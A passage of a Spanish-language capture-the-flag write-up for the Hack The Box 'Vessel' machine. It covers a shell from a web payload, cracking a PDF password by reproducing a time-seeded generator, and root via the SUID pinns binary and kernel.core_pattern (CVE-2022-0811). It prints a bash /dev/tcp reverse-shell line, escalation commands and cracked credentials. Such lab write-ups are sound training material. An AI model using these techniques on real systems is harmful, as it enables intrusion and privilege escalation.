[INFO] You can trigger the payload again at "http://openwebanalytics.vessel.htb/owa-data/caches/ROvAfn4B.php"
$ nc -nlvp 4444
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.11.178.
Ncat: Connection from 10.10.11.178:55562.
whoami
www-data
script /dev/null -c bash
Script started, file is /dev/null
www-data@vessel:/var/www/html/owa/owa-data/caches$ ^Z
zsh: suspended  ncat -nlvp 4444

$ stty raw -echo; fg
[1]  + continued  ncat -nlvp 4444
                                 reset xterm
www-data@vessel:/var/www/html/owa/owa-data/caches$ export TERM=xterm
www-data@vessel:/var/www/html/owa/owa-data/caches$ export SHELL=bash
www-data@vessel:/var/www/html/owa/owa-data/caches$ stty rows 50 columns 158
Enumeración del sistema
Hay dos usuarios en la máquina:
www-data@vessel:/var/www/html/owa/owa-data/caches$ ls /home
ethan  steven
Y podemos acceder a estos archivos de steven:
www-data@vessel:/var/www/html/owa/owa-data/caches$ find /home
/home
/home/steven
/home/steven/passwordGenerator
/home/steven/.bashrc
/home/steven/.notes
/home/steven/.notes/screenshot.png
/home/steven/.notes/notes.pdf
/home/steven/.profile
/home/steven/.bash_logout
/home/steven/.bash_history
/home/ethan
find: '/home/ethan': Permission denied
Estos archivos son interesantes:
www-data@vessel:/var/www/html/owa/owa-data/caches$ file /home/steven/passwordGenerator
/home/steven/passwordGenerator: PE32 executable (console) Intel 80386, for MS Windows
www-data@vessel:/var/www/html/owa/owa-data/caches$ file /home/steven/.notes/screenshot.png
/home/steven/.notes/screenshot.png: PNG image data, 548 x 427, 8-bit/color RGB, non-interlaced
www-data@vessel:/var/www/html/owa/owa-data/caches$ file /home/steven/.notes/notes.pdf
/home/steven/.notes/notes.pdf: PDF document, version 1.6
Podemos transferirlos a nuestra máquina y analizarlos.
Ingeniería inversa sobre un Windows PE
El archivo screenshot.png es este:

Muestra una aplicación de escritorio para generar contraseñas “seguras y aleatorias”. El documento PDF está protegido con contraseña, por lo que podemos suponer que la contraseña que aparece enmascarada en la captura de pantalla es la que protege el documento PDF.
Usando pdf2john podemos extraer un hash y luego tratar de romperlo con john:
$ pdf2john notes.pdf | tee hash
notes.pdf:$pdf$2*3*128*-1028*1*16*c19b3bb1183870f00d63a766a1f80e68*32*4d57d29e7e0c562c9c6fa56491c4131900000000000000000000000000000000*32*cf30caf66ccc3eabfaf3
71623215bb8f004d7b8581d68691ca7b800345bc9a86
Obviamente, la contraseña no está en rockyou.txt. Por lo tanto, necesitaremos aplicar ingeniería inversa en el ejecutable de Windows y descubrir cómo se generan las contraseñas.
Si miramos las strings del archivo, podemos encontrar algunas referencias a Python 3.7:
$ strings passwordGenerator | grep python
bpython3.dll
bpython37.dll
3python37.dll
Por lo tanto, podemos estar seguros de que es un archivo binario compilado desde Python versión 3.7. Podemos extraer el bytecode de Python con pyinstxtractor y luego encontrar el código fuente con uncompyle6.
Dado que hay una versión específica involucrada, usemos un contenedor de Docker para extraer el código fuente:
$ docker run --rm -v "$PWD":/opt -it python:3.7 bash
root@b81d5511afb9:/# cd /tmp
root@b81d5511afb9:/tmp# git clone https://github.com/extremecoders-re/pyinstxtractor
...
root@b81d5511afb9:/tmp# pip install uncompyle6
...
root@b81d5511afb9:/tmp# python3 /tmp/pyinstxtractor/pyinstxtractor.py /opt/passwordGenerator
[+] Processing /opt/passwordGenerator
[+] Pyinstaller version: 2.1+
[+] Python version: 3.7
[+] Length of package: 34300131 bytes
[+] Found 95 files in CArchive
[+] Beginning extraction...please standby
[+] Possible entry point: pyiboot01_bootstrap.pyc
[+] Possible entry point: pyi_rth_subprocess.pyc
[+] Possible entry point: pyi_rth_pkgutil.pyc
[+] Possible entry point: pyi_rth_inspect.pyc
[+] Possible entry point: pyi_rth_pyside2.pyc
[+] Possible entry point: passwordGenerator.pyc
[+] Found 142 files in PYZ archive
[+] Successfully extracted pyinstaller archive: /opt/passwordGenerator

You can now use a python decompiler on the pyc files within the extracted directory
root@b81d5511afb9:/tmp# uncompyle6 /tmp/passwordGenerator_extracted/passwordGenerator.pyc
# uncompyle6 version 3.9.0
# Python bytecode version base 3.7.0 (3394)
# Decompiled from: Python 3.7.16 (default, Feb 11 2023, 03:01:17)
# [GCC 10.2.1 20210110]
# Embedded file name: passwordGenerator.py
from PySide2.QtCore import *
from PySide2.QtGui import *
from PySide2.QtWidgets import *
from PySide2 import QtWidgets
import pyperclip

class Ui_MainWindow(object):

    # ...

    def genPassword(self):
        length = value
        char = index

        if char == 0:
            charset = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz1234567890~!@#$%^&*()_-+={}[]|:;<>,.?'
        elif char == 1:
            charset = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz'
        elif char == 2:
            charset = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz1234567890'

        try:
            qsrand(QTime.currentTime().msec())
            password = ''
            for i in range(length):
                idx = qrand() % len(charset)
                nchar = charset[idx]
                password += str(nchar)

        except:
            msg = QMessageBox()
            msg.setWindowTitle('Error')
            msg.setText('Error while generating password!, Send a message to the Author!')
            x = msg.exec_()

        return password


if __name__ == '__main__':
    app = QtWidgets.QApplication()
    mainwindow = MainWindow()
    mainwindow.show()
    app.exec_()
# okay decompiling /tmp/passwordGenerator_extracted/passwordGenerator.pyc
Genial, tenemos el código fuente. El código es muy simple. Desde la captura de pantalla, vemos que la longitud de la contraseña es 32 y la lista de caracteres es “All characters”.
La “aleatoriedad” proviene de qsrand(QTime.currentTime().msec()) y luego múltples qrand(). El problema es que la semilla es predecible:
$ python3 -q
>>> from PySide2.QtCore import *
>>> QTime.currentTime().msec()
539
>>> QTime.currentTime().msec()
946
>>> QTime.currentTime().msec()
875
>>> QTime.currentTime().msec()
445
>>> QTime.currentTime().msec()
927
>>> QTime.currentTime().msec()
350
>>> QTime.currentTime().msec()
777
La idea aquí es generar contraseñas de 32 caracteres para cada semilla posible (un total de 1000 posibilidades). Luego, usar la lista de contraseñas con john y romper el hash del documento PDF.
Para este paso, las contraseñas deben generarse desde una máquina de Windows, porque el generador de números pseudo-aleatorios tiene una implementación diferente en Linux y Windows. Además, en la captura de pantalla se ve que la interfaz de Qt es de Windows.
Este es el script para ejecutar (gen.py):
from PySide2.QtCore import *

length = 32
charset = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz1234567890~!@#$%^&*()_-+={}[]|:;<>,.?'

def gen_password(t: int) -> str:
    qsrand(t)
    password = ''

    for i in range(length):
        idx = qrand() % len(charset)
        nchar = charset[idx]
        password += str(nchar)

    return password

with open('passwords.txt', 'a') as f:
    for t in range(1000):
        f.write(gen_password(t + 1) + '\n')
PS ...> pip install PySide2
...

PS ...> python3 gen.py
Ahora podemos tomar el archivo passwords.txt y llevarlo a nuestra máquina Linux para romper el hash con john:
$ john --wordlist=passwords.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (PDF [MD5 SHA2 RC4/AES 32/64])
Cost 1 (revision) is 3 for all loaded hashes
Press 'q' or Ctrl-C to abort, almost any other key for status
YG7Q7RDzA+q&ke~MJ8!yRzoI^VQxSqSS (notes.pdf)
1g 0:00:00:00 DONE 100.0g/s 38400p/s 38400c/s 38400C/s S14Zelk{dW8lSg>e,_gAd$su-3g^0i]Q..uU;lGzu-$k,2_fpnNJ#CB^%y$,yz<WI>
Use the "--show --format=PDF" options to display all of the cracked passwords reliably
Session completed.
Perfecto, ahora podemos desbloquear el documento PDF, que contiene el siguiente texto:
Dear Steven,
As we discussed since I'm going on vacation you will be in charge of system maintenance. Please ensure that the system is fully patched and up to date.
Here is my password: b@mPRNSVTjjLKId1T
System Administrator Ethan
Muy bien, entonces tenemos acceso a través de SSH como ethan con contraseña b@mPRNSVTjjLKId1T:
$ ssh ethan@10.10.11.178
ethan@10.10.11.178's password:
ethan@vessel:~$ cat user.txt
4e16257fac9f46704b950d557a26b915
Escalada de privilegios
Una enumeración básica muestra que tenemos un archivo binario inusual con permisos SUID:
ethan@vessel:~$ find / -perm -4000 2>/dev/null
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/bin/fusermount
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/sudo
/usr/bin/umount
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/at
/usr/bin/chsh
/usr/bin/mount
/usr/bin/su
/usr/bin/pinns
ethan@vessel:~$ ls -l /usr/bin/pinns
-rwsr-x--- 1 root ethan 814936 Mar 15  2022 /usr/bin/pinns
Si buscamos un poco, podemos encontrar el código fuente en C para este binario aquí. Veamos las opciones que tiene:
// ...

int main(int argc, char **argv) {
  // ...

  static const struct option long_options[] = {
      {"help", no_argument, NULL, 'h'},
      {"uts", optional_argument, NULL, 'u'},
      {"ipc", optional_argument, NULL, 'i'},
      {"net", optional_argument, NULL, 'n'},
      {"user", optional_argument, NULL, 'U'},
      {"cgroup", optional_argument, NULL, 'c'},
      {"mnt", optional_argument, NULL, 'm'},
      {"dir", required_argument, NULL, 'd'},
      {"filename", required_argument, NULL, 'f'},
      {"uid-mapping", optional_argument, NULL, UID_MAPPING},
      {"gid-mapping", optional_argument, NULL, GID_MAPPING},
      {"sysctl", optional_argument, NULL, 's'},
  };

  // ...

  while ((c = getopt_long(argc, argv, "mpchuUind:f:s:", long_options, NULL)) != -1) {
    // ...
  }

  return EXIT_SUCCESS;
}
La opción m es muy interesante, porque podríamos montar todo el sistema de archivos como root (ya que es un binario SUID) y luego tener acceso de lectura/escritura. Sin embargo, la opción m no está disponible. Podemos verificarlo mirando las strings:
ethan@vessel:~$ strings /usr/bin/pinns | grep uU
pchuUind:f:s:
Obsérvese que m no aparece en la string de opciones.
Otra opción útil es s (para sysctl). Existen GTFOBins para sysctl. Podemos leer la descripción usando mi herramienta gtfobins-cli:
$ gtfobins-cli --suid sysctl

sysctl ==> https://gtfobins.github.io/gtfobins/sysctl/


SUID

If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.

sudo install -m =xs $(which sysctl) .

COMMAND='/bin/sh -c id>/tmp/id'
./sysctl "kernel.core_pattern=|$COMMAND"
sleep 9999 &
kill -QUIT $!
cat /tmp/id
Antes de explotar esto, podemos investigar un poco más y descubrir que en realidad es CVE-2022-0811, explicado en www.crowdstrike.com. En realidad, es un exploit de kernel para Pods de Kubernetes (contenedores). Se puede encontrar más información en HackTricks.
Explotación de kernel
La idea es modificar /proc/sys/kernel/core_pattern para que ejecute un script malicioso cada vez que un programa falla.
Creemos un script como prueba de concepto:
ethan@vessel:/tmp$ cat > script.sh
#!/bin/bash
id > /tmp/id
^C
ethan@vessel:/tmp$ chmod +x script.sh
Ahora, modificamos la configuración kernel.core_pattern para ejecutar nuestro script:
ethan@vessel:/tmp$ cat /proc/sys/kernel/core_pattern
|/usr/share/apport/apport %p %s %c %d %P %E
ethan@vessel:/tmp$ pinns -s 'kernel.core_pattern=|/tmp/script.sh'
[pinns:e]: Path for pinning namespaces not specified: Invalid argument
ethan@vessel:/tmp$ pinns -d /tmp -s 'kernel.core_pattern=|/tmp/script.sh'
[pinns:e]: Filename for pinning namespaces not specified: Invalid argument
ethan@vessel:/tmp$ pinns -d /tmp -f file -s 'kernel.core_pattern=|/tmp/script.sh'
[pinns:e] No namespace specified for pinning
ethan@vessel:/tmp$ pinns -i -d /tmp -f file -s 'kernel.core_pattern=|/tmp/script.sh'
ethan@vessel:/tmp$ cat /proc/sys/kernel/core_pattern
|/tmp/script.sh
Nótese cómo puse los parámetros cuando el programa los requería (d de directorio, f de archivo e i para un namespace IPC) y cómo la configuración del kernel cambió. Ahora, hacemos que un programa falle de violación de segmento (segmentation fault):
ethan@vessel:/tmp$ sleep 1000 &
[1] 6921
ethan@vessel:/tmp$ cat /tmp/id
cat: /tmp/id: No such file or directory
ethan@vessel:/tmp$ kill -SIGSEGV 6921
ethan@vessel:/tmp$
[1]+  Segmentation fault      (core dumped) sleep 1000
ethan@vessel:/tmp$ cat /tmp/id
uid=0(root) gid=0(root) groups=0(root)
¡Funcionó! Por lo tanto, ejecutemos una reverse shell para obtener acceso como root:
ethan@vessel:/tmp$ cat > script.sh
#!/bin/bash
bash -i >& /dev/tcp/10.10.17.44/4444 0>&1
^C
ethan@vessel:/tmp$ chmod +x script.sh
ethan@vessel:/tmp$ cat /proc/sys/kernel/core_pattern
|/tmp/script.sh
ethan@vessel:/tmp$ sleep 1000 &
[1] 6931
ethan@vessel:/tmp$ kill -SIGSEGV 6931
ethan@vessel:/tmp$
Y finalmente la shell como root nos llega:
$ nc -nlvp 4444
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.11.178.
Ncat: Connection from 10.10.11.178:53558.
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
root@vessel:/# script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
root@vessel:/# ^Z
zsh: suspended  ncat -nlvp 4444

$ stty raw -echo; fg
[1]  + continued  ncat -nlvp 4444
                                 reset xterm
root@vessel:/# export TERM=xterm
root@vessel:/# export SHELL=bash
root@vessel:/# stty rows 50 columns 158
root@vessel:/# cat /root/root.txt
debd391c11567c256ef110208f6e9220